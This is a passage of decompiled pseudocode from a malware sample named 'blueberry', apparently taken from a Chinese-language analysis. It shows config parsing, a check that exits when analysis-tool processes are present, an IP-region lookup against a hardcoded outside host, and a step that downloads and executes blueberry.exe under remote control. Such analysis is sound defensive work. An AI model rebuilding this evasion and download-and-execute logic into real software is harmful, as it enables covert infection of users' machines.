 get_jsonnode_by_name(&v24, a2, "down");
v26 = 0;
call_wstrobj_copy_0(0, -1);
v26 = -1;
strobj_reset(1, 0);
get_jsonnode_by_name(&v24, a2, "down3");
v26 = 1;
call_wstrobj_copy_0(0, -1);
v26 = -1;
strobj_reset(1, 0);
get_jsonnode_by_name(&v24, a2, "down2");
v26 = 2;
call_wstrobj_copy_0(0, -1);
v26 = -1;
strobj_reset(1, 0);
get_jsonnode_by_name(&v24, a2, "down1");
v26 = 3;
call_wstrobj_copy_0(0, -1);
v26 = -1;
strobj_reset(1, 0);
get_jsonnode_by_name(&v24, a2, "MD5_new");
v26 = 4;
call_wstrobj_copy_0(0, -1);
v26 = -1;
strobj_reset(1, 0);
v16 = "newold_sw";
v15 = a2;
blueberry_config_obj[51] = get_json_value(a2, "separarion");
blueberry_config_obj[49] = get_json_value(v15, v16);
get_jsonnode_by_name(&v24, a2, "MD5");
v26 = 5;
call_wstrobj_copy_0(0, -1);
v26 = -1;
strobj_reset(1, 0);
v2 = get_json_value(a2, "separarion_new");
v3 = v17;
blueberry_config_obj[52] = v2;
v4 = get_xx_global_value(v3);
unknown_libname_43(v4);
v26 = 6;
v5 = get_jsonnode_by_name(&v24, a2, "Pro");
LOBYTE(v26) = 7;
if ( *(_DWORD *)(v5 + 24) < 8u )
v6 = (void *)(v5 + 4);
else
v6 = *(void **)(v5 + 4);
wstrobj_clone_0(v6);
LOBYTE(v26) = 6;
strobj_reset(1, 0);
v17 = v7;
v21 = &v17;
call_memcpy(&v20);
if ( (unsigned __int8)find_proc_by_name_in_config(v17, v18) ) 检测规则的进程名
{
LABEL_19:
ATL::CStringData::Release((ATL::CStringData *)(v20 - 16));
return 0;
}
v8 = get_xx_global_value(v17);
unknown_libname_43(v8);
LOBYTE(v26) = 8;
v9 = get_jsonnode_by_name(&v25, a2, "area");
LOBYTE(v26) = 9;
if ( *(_DWORD *)(v9 + 24) < 8u )
v10 = (void *)(v9 + 4);
else
v10 = *(void **)(v9 + 4);
wstrobj_clone_0(v10);
LOBYTE(v26) = 8;
strobj_reset(1, 0);
call_strobj_clone(L"http://ttip.jjdije.com/api/tempip.ashx?action=/ip.json&ip=%s");
LOBYTE(v26) = 10;
v12 = v21;
if ( *(v21 - 3) )
{
v17 = v11;
v23 = &v17;
call_memcpy(&v22);
if ( check_ip((const wchar_t **)&v21, v17) ) 查询当前IP所对应的地区
{
ATL::CStringData::Release((ATL::CStringData *)(v22 - 16));
v13 = (ATL::CStringData *)(v21 - 4);
LABEL_18:
ATL::CStringData::Release(v13);
goto LABEL_19;
}
v12 = (int)v21;
}
if ( !blueberry_config_obj[12] || !blueberry_config_obj[19] )
{
LABEL_17:
ATL::CStringData::Release((ATL::CStringData *)(v22 - 16));
v13 = (ATL::CStringData *)(v12 - 16);
goto LABEL_18;
}
if ( !blueberry_config_obj[49] )
{
call_run_blueberry_exe(v18, v19); 根据云控配置下载执行blueberry.exe
goto LABEL_17;
}